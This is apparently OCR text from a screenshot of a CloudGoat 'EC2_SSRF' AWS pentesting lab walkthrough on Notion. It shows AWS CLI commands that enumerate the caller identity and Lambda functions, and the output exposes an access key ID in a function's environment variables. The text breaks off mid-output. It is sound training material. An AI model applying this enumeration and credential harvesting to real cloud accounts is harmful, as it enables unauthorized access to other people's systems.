 1 2 3 4
22:25
(9+) EC2_SSRF (Cloudgoa
GitHub - RhinoSecurityLa
cg-lambda-cgidjaeo549ix
https://www.notion.so/hacksmarter/EC2_SSRF-Cloudgoat-1df18b8e73bf80c4931adc9bbe0e0e7f
140%
419
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
29
Intro to AWS Pentesting / EC2_SSRF (Cloudgoat)
Edited just now Share
┌──(kali㉿kali)-[~/cloudgoat/ec2_ssrf]
└─$ aws sts get-caller-identity --profile solus
{
"UserId": "AIDASHTT3NYCK7MRLWDDK",
"Account": "153788050948",
"Arn": "arn:aws:iam::153788050948:user/solus-cgidjaeo549ixm"
}
JavaScript
Comment Code B I U S √x A
Copy Caption
┌──(kali㉿kali)-[~/cloudgoat/ec2_ssrf]
└─$ aws lambda list-functions --region us-east-1 --profile solus
{
"Functions": [
{
"FunctionName": "cg-lambda-cgidjaeo549ixm",
"FunctionArn": "arn:aws:lambda:us-east-1:153788050948:function:cg-lambda-cgidjaeo549ixm",
"Runtime": "python3.11",
"Role": "arn:aws:iam::153788050948:role/cg-lambda-role-cgidjaeo549ixm-service-role",
"Handler": "lambda.handler",
"CodeSize": 223,
"Description": "Invoke this Lambda function for the win!",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2025-04-24T02:02:51.125+0000",
"CodeSha256": "jtqUhalhT3taxuZdjeU99/yQTnWVdMQQQcQGhTRrsqI=",
"Version": "$LATEST",
"Environment": {
"Variables": {
"EC2_ACCESS_KEY_ID": "AKIASHTT3NYCHUKOB7NM",